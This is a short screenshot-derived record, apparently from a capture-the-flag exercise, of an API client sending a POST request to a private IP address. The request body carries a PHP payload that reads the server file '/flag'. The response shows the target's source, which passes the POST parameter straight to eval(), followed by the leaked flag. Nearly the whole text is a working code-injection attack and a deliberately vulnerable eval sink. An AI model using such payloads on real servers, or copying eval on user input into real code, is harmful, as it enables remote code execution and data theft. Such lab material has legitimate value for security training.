 POST 10.10.175.247:34137 Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
Key Value Description Bulk Edit
1 $x=readfile('/flag');var_dump($x);
Key Value Description
Body Cookies (1) Headers (6) Test Results 200 OK 26 ms 831 B Save as Example
Pretty Raw Preview Visualize
<?php
error_reporting(0);
show_source(__FILE__);
eval($_POST[1]) flag{a5507c7f-02b4-4d79-8284-6dbafef3bda0} int(43)